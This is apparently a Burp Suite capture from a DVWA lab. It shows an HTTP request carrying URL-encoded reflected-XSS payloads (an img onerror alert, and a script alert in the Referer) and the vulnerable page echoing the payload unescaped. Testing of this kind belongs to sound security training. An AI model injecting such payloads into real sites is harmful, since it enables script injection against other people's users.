 Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=
%3Cimg+src%3D%22x%22+onerror%3D%22alert%28%27XSS%27%29%22%3E HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
http://localhost/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscri
pt%3E
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=low; PHPSESSID=12n488mruos6s15d6u7oaph34l
17 Connection: keep-alive
18
Response
Pretty Raw Hex Render \n
74
75 <div id="main_body">
76
77
78 <div class="body_padded">
79 <h1>
Vulnerability: Reflected Cross Site Scripting (XSS)
</h1>
80
81 <div class="vulnerable_code_area">
82 <form name="XSS" action="#" method="GET">
83 <p>
84 What's your name?
85 <input type="text" name="name">
86 <input type="submit" value="Submit">
87 </p>
88
89 </form>
90 <pre>
Hello <img src="x" onerror="alert('XSS')">
</pre>
91 </div>
92
93 <h2>